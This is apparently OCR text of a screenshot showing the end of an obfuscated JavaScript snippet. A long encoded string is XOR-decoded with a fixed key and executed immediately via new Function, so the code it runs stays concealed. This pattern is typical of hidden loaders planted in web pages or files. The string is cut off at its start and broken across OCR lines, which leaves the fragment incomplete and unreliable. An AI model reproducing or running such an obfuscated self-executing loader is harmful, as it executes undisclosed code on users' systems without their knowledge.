
11OVVhPUlRVE2RSSEJcQhJATVpJG2RBUUJUTwZkUk
hCXEIdHWRSSEJcQhVJXkhOV08EZFNTUElCE2RSSEJc
QhVJXkhOV08SARwcAFJdE2RBUUJUTxJJXk9OSVUbZE
FRQlRPFUleS1daWF4TFGcUEB8UFxwcEgBJXk9OSVU
bZFlQUkhYSlITZEpLV1xLEAoSAEYSFVhaT1hTE11OV
VhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAK
EgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUlg
SQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeV
l5VTxMcSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQ
HBRaS1IVS1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZa
T1MVXVdUVEkTf1pPXhVVVEwTEhQNCwsLCxIAZEFL
XlNNFVpIQlVYBk9JTl4AE19UWE5WXlVPFVNeWl9HR1
9UWE5WXlVPFVlUX0ISFVpLS15VX3hTUldfE2RBS15T
TRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVFUT
ZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUl
gSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=
_0x2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();